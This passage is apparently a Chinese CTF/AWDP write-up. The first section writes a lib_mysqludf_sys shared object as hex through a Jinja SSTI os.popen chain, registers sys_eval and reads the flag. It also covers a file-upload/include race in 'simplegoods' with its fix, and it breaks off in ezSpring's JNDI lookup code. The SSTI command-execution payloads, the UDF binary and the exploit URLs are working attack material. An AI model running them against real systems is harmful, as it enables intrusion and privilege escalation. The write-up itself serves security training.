30e852feffffffd3eb0cba0100000031f6e802feffff31c0eb05b8010000005a595b5d415cc34157bf00040000415641554531ed415455534889f34883ec1848894c24104c89442408e85afdffffbf010000004989c6e84dfdffffc600004889c5488b4310488d356a030000488b38e814feffff4989c7eb374c89f731c04883c9fff2ae4889ef48f7d1488d59ff4d8d641d004c89e6e8ddfdffff4a8d3c284889da4c89f64d89e54889c5e8a8fdffff4c89fabe080000004c89f7e818fdffff4885c075b44c89ffe82bfdffff807d0000750a488b442408c60001eb1f42c6442dff0031c04883c9ff4889eff2ae488b44241048f7d148ffc94889084883c4184889e85b5d415c415d415e415fc34883ec08833e014889d7750b488b460831d2833800740e488d353a020000e817fdffffb20188d05ec34883ec08833e014889d7750b488b460831d2833800740e488d3511020000e8eefcffffb20188d05fc3554889fd534889d34883ec08833e027409488d3519020000eb3f488b46088338007409488d3526020000eb2dc7400400000000488b4618488b384883c70248037808e801fcffff31d24885c0488945107511488d351f0200004889dfe887fcffffb20141585b88d05dc34883ec08833e014889f94889d77510488b46088338007507c6010131c0eb0e488d3576010000e853fcffffb0014159c34154488d35ef0100004989cc4889d7534889d34883ec08e832fcffff49c704241e0000004889d8415a5b415cc34883ec0831c0833e004889d7740e488d35d5010000e807fcffffb001415bc34883ec08488b4610488b38e862fbffff5a4898c34883ec28488b46184c8b4f104989f2488b08488b46104c89cf488b004d8d4409014889c6f3a44c89c7498b4218488b0041c6040100498b4210498b5218488b4008488b4a08ba010000004889c6f3a44c89c64c89cf498b4218488b400841c6040000e867fbffff4883c4284898c3488b7f104885ff7405e912fbffffc3554889cd534c89c34883ec08488b4610488b38e849fbffff4885c04889c27505c60301eb1531c04883c9ff4889d7f2ae48f7d148ffc948894d00595b4889d05dc39090909090909090554889e5534883ec08488b05c80320004883f8ff7419488d1dbb0320000f1f004883eb08ffd0488b034883f8ff75f14883c4085bc9c390904883ec08e86ffbffff4883c408c345787065637465642065786163746c79206f6e6520737472696e67207479706520706172616d657465720045787065637465642065786163746c792074776f20617267756d656e747300457870656374656420737472696e67207479706520666f72206e616d6520706172616d6574657200436f756c64206e6f7420616c6c6f63617465206d656d6f7279006c69625f6d7973716c7564665f7379732076657273696f6e20302e302e34004e6f20617267756d656e747320616c6c6f77656420287564663a206c69625f6d7973716c7564665f7379735f696e666f290000011b033b980000001200000040fbffffb400000041fbffffcc00000042fbffffe400000043fbfffffc00000044fbffff1401000047fbffff2c01000048fbffff44010000e2fbffff6c010000cafcffffa4010000f3fcffffbc0100001cfdffffd401000086fdfffff4010000b6fdffff0c020000e3fdffff2c02000002feffff4402000016feffff5c02000084feffff7402000093feffff8c0200001400000000000000017a5200017810011b0c070890010000140000001c00000084faffff01000000000000000000000014000000340000006dfaffff010000000000000000000000140000004c00000056faffff01000000000000000000000014000000640000003ffaffff010000000000000000000000140000007c00000028faffff030000000000000000000000140000009400000013faffff01000000000000000000000024000000ac000000fcf9ffff9a00000000420e108c02480e18410e20440e3083048603000000000034000000d40000006efaffffe800000000420e10470e18420e208d048e038f02450e28410e30410e38830786068c05470e50000000000000140000000c0100001efbffff2900000000440e100000000014000000240100002ffbffff2900000000440e10000000001c0000003c01000040fbffff6a00000000410e108602440e188303470e200000140000005c0100008afbffff3000000000440e10000000001c00000074010000a2fbffff2d00000000420e108c024e0e188303470e2000001400000094010000affbffff1f00000000440e100000000014000000ac010000b6fbffff1400000000440e100000000014000000c4010000b2fbffff6e00000000440e300000000014000000dc01000008fcffff0f00000000000000000000001c000000f4010000fffbffff4100000000410e108602440e188303470e2000000000000000000000ffffffffffffffff0000000000000000ffffffffffffffff000000000000000000000000000000000100000000000000b2010000000000000c00000000000000a00b0000000000000d00000000000000781100000000000004000000000000005801000000000000f5feff6f00000000a00200000000000005000000000000006807000000000000060000000000000060030000000000000a00000000000000e0010000000000000b0000000000000018000000000000000300000000000000e81620000000000002000000000000008001000000000000140000000000000007000000000000001700000000000000200a0000000000000700000000000000c0090000000000000800000000000000600000000000000009000000000000001800000000000000feffff6f00000000a009000000000000ffffff6f000000000100000000000000f0ffff6f000000004809000000000000f9ffff6f0000000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000401520000000000000000000000000000000000000000000ce0b000000000000de0b000000000000ee0b000000000000fe0b0000000000000e0c0000000000001e0c0000000000002e0c0000000000003e0c0000000000004e0c0000000000005e0c0000000000006e0c0000000000007e0c0000000000008e0c0000000000009e0c000000000000ae0c000000000000be0c0000000000008017200000000000004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200002e7368737472746162002e676e752e68617368002e64796e73796d002e64796e737472002e676e752e76657273696f6e002e676e752e76657273696f6e5f72002e72656c612e64796e002e72656c612e706c74002e696e6974002e74657874002e66696e69002e726f64617461002e65685f6672616d655f686472002e65685f6672616d65002e63746f7273002e64746f7273002e6a6372002e64796e616d6963002e676f74002e676f742e706c74002e64617461002e627373002e636f6d6d656e7400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000f0000000500000002000000000000005801000000000000580100000000000048010000000000000300000000000000080000000000000004000000000000000b000000f6ffff6f0200000000000000a002000000000000a002000000000000c000000000000000030000000000000008000000000000000000000000000000150000000b00000002000000000000006003000000000000600300000000000008040000000000000400000002000000080000000000000018000000000000001d00000003000000020000000000000068070000000000006807000000000000e00100000000000000000000000000000100000000000000000000000000000025000000ffffff6f020000000000000048090000000000004809000000000000560000000000000003000000000000000200000000000000020000000000000032000000feffff6f0200000000000000a009000000000000a009000000000000200000000000000004000000010000000800000000000000000000000000000041000000040000000200000000000000c009000000000000c00900000000000060000000000000000300000000000000080000000000000018000000000000004b000000040000000200000000000000200a000000000000200a0000000000008001000000000000030000000a0000000800000000000000180000000000000055000000010000000600000000000000a00b000000000000a00b000000000000180000000000000000000000000000000400000000000000000000000000000050000000010000000600000000000000b80b000000000000b80b00000000000010010000000000000000000000000000040000000000000010000000000000005b000000010000000600000000000000d00c000000000000d00c000000000000a80400000000000000000000000000001000000000000000000000000000000061000000010000000600000000000000781100000000000078110000000000000e000000000000000000000000000000040000000000000000000000000000006700000001000000320000000000000086110000000000008611000000000000dd000000000000000000000000000000010000000000000001000000000000006f000000010000000200000000000000641200000000000064120000000000009c000000000000000000000000000000040000000000000000000000000000007d000000010000000200000000000000001300000000000000130000000000001402000000000000000000000000000008000000000000000000000000000000870000000100000003000000000000001815200000000000181500000000000010000000000000000000000000000000080000000000000000000000000000008e000000010000000300000000000000281520000000000028150000000000001000000000000000000000000000000008000000000000000000000000000000950000000100000003000000000000003815200000000000381500000000000008000000000000000000000000000000080000000000000000000000000000009a000000060000000300000000000000401520000000000040150000000000009001000000000000040000000000000008000000000000001000000000000000a3000000010000000300000000000000d016200000000000d0160000000000001800000000000000000000000000000008000000000000000800000000000000a8000000010000000300000000000000e816200000000000e8160000000000009800000000000000000000000000000008000000000000000800000000000000b1000000010000000300000000000000801720000000000080170000000000000800000000000000000000000000000008000000000000000000000000000000b7000000080000000300000000000000881720000000000088170000000000001000000000000000000000000000000008000000000000000000000000000000bc000000010000000000000000000000000000000000000088170000000000009b000000000000000000000000000000010000000000000000000000000000000100000003000000000000000000000000000000000000002318000000000000c500000000000000000000000000000001000000000000000000000000000000 INTO DUMPFILE "/usr/lib/mysql/plugin/udf.so";\'').read()}}然后
{{config.__class__.__init__.__globals__['os'].popen('mysql -uctf -p\'123456\' -e \'CREATE FUNCTION sys_eval RETURNS STRING SONAME "udf.so";\'').read()}}于是提权

{{config.__class__.__init__.__globals__['os'].popen('mysql -uctf -p\'123456\' -e \'select sys_eval("cat /flag");\'').read()}}得到flag
brother_revenge(Unsolved)
此题仅整合了他人的wp
前者打了补丁,mysql被降权且secure_file_priv为一个固定目录,因此无法直接 load_file 或者 into outfile 来读文件或者导出udf
结合前面拿到的环境文件进行分析
-
sql-proxy.jar:代理3306到6666服务端
api.py:建立6666连接,每隔10秒执行一次
select version();
api.py:起server_socket到7777,每隔10秒向连接的客户端发送一次{"code":0, "path": ""}
api.py:起Flask到5000,读evil.key,如果正确的话可exec任意python代码update.py:访问7777端口,code=1则从path中获取gz文件,解压其中的new.bin到/updatedir
w0rdpress(Unsolved)
WordPress SQLite插件代码审计 + CVE-2016-10956 + CVE-2024-2961
参考:https://blog.kengwang.com.cn/archives/640/
复现环境:https://kengwang.lanzouo.com/icftJ23q0p2j
AWDP
simplegoods
judge.php下有文件上传的功能


文件位置在/tmp/data/1.png
接下来找可以include的点

$sql_query_goods = "SELECT * FROM `goods`";
foreach ($conn->query($sql_query_goods) as $row) {
//echo var_dump($row);
echo "<tr>";
echo "<td><img class=card src=".$row['img']."></td>";
echo "<td>".$row['name']."</td>";
echo "<td>".$row['price']."</td>";
echo "<td>";
if (file_exists($row['content']) && is_file($row['content']) && substr($row['content'], -4) === '.txt' && $row['content'][0] === '/'){
include $row['content'];

}那么我们需要控制content,发现这里的if条件要求后缀为txt,那么我们得重新上传一个txt
全局搜索,发现goods_api.php这里可以插入goods的数据

发现goods_description的值对应sql里面的content
那么直接传参
/goods_api.php?method=add&id=5&goods_name=b&goods_price=2&goods_description=/tmp/data/1.txt
接下来查询即可,由于judge.php那里有unlink($filename);会删掉我们上传的文件,这里要用到条件竞争
但是这个靶机访问太多的话还会返回503,nmd
FIX
直接修改market.php即可,去掉这里的文件包含
if (file_exists($row['content']) && is_file($row['content']) && substr($row['content'], -4) === '.txt' && $row['content'][0] === '/'){
echo $row['content'];
}else{
echo $row['content'];
}ezSpring
代码量不大
AdminController.class
package com.example.ezspring.controller;
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RequestParam;
import org.springframework.web.bind.annotation.ResponseBody;
@Controller
@RequestMapping({"/admin"})
public class AdminController {
public AdminController() {
}
@RequestMapping({"/*"})
public String admin() {
return "admin";
}
@RequestMapping({"/lookup/*"})
@ResponseBody
public String lookup(@RequestParam(value = "url",required = false) String url) {
if (url == null) {
return "missing url parameter";
} else {
try {
Context ctx = new InitialContext();
Object result = ctx.lookup(url);
return "Lookup successful: " + result;
} catch (NamingException var4) {
var4.printStackTrace();
